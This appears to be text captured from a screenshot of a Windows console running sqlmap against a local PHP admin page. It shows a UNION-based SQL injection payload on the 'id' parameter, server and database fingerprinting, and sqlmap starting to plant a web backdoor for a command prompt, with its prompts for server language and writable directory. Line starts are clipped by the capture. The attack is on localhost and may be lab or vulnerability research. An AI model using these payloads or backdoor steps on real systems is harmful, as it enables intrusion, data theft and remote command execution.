 管理员: C:\Windows\System32\cmd.exe
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: http://127.0.0.1:80/admin/admin.php?action=category&id=-7759 UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x
767a6a71,0x514358565a5a644b7061636668436d464e5a4879516f61595766654f426c4a734464654b51696b4c,0x7176716b71),NULL,NULL,NU
,NULL,NULL,NULL-- -&ctrl=edit
--
6:23:58] [INFO] the back-end DBMS is MySQL
eb application technology: PHP 5.6.9, Apache 2.4.39
ack-end DBMS: MySQL >= 5.0.12
6:23:58] [INFO] going to use a web backdoor for command prompt
6:23:58] [INFO] fingerprinting the back-end DBMS operating system
6:23:58] [INFO] the back-end DBMS operating system is Windows
hich web application language does the web server support?
] ASP (default)
] ASPX
] JSP
] PHP
1
o you want sqlmap to further try to provoke the full path disclosure? [Y/n] Y
ot a refresh intent (redirect like response common to login pages) to 'index.php?action=login'. Do you want to apply it
from now on? [Y/n] Y
6:23:59] [WARNING] unable to automatically retrieve the web server document root
hat do you want to use for writable directory?
] common location(s) ('C:/xampp/htdocs/, C:/wamp/www/, C:/Inetpub/wwwroot/') (default)
] custom location(s)
] custom directory list file